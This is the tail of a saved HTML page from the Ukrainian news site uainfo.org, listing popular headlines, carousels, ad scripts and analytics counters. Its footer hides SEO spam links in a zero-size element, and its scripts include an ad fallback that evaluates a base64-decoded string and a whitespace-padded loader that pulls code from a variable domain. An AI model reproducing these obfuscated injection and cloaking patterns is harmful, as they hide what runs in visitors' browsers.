                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html">Синоптик розповіла, як довго триватимуть морози</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5024</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1765</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html">За кермом був сам Адам Кадиров: стали відомі подробиці ДТП у Грозному</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1018</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html">Чи можуть війська РФ під час сильного морозу перейти Дніпро: у ЗСУ розкрили обстановку</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">755</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768644192-tramp-otrimav-u-podarunok-nobelivsku-premiyu-miru-i-tse.html">Трамп отримав у подарунок Нобелівську премію миру, і це не привід для сміху, - CNN</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">684</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227698</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55503</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45669</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39271</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26653</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566251</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448046</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#bcc9ddd5d2dad392d3cedbfcdbd1ddd5d092dfd3d1"><span class="__cf_email__" data-cfemail="681d0901060e0746071a0f280f05090104460b0705">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1672
content:
